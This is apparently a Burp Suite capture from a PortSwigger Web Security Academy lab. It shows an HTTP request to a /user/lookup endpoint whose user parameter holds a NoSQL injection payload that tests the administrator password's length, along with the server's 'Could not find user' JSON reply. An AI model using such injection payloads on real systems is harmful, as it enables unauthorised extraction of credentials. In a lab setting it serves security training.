 Request
Pretty Raw Hex Hackvertor \n
1 GET /user/lookup?user=administrator'+%26%26+this.password.length+<+8+||+'a'%3d%3d'b HTTP/2
2 Host: 0abf002303799d30830c730500f00016.web-security-academy.net
3 Cookie: session=4PubG0hrI554ohsyhJlZX8xwd8J3wI6C
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://0abf002303799d30830c730500f00016.web-security-academy.net/my-account?id=wiener
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 38
5
6 {
7 "message":"Could not find user"
8 }